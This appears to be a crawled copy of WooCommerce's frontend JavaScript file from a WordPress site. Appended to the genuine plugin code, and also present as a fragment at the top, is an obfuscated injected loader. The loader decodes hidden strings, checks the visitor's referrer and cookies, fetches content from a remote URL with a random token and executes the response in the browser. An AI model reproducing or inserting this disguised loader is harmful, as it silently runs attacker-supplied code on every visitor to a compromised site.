v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ecoenergy.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4
body_size: 3730
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};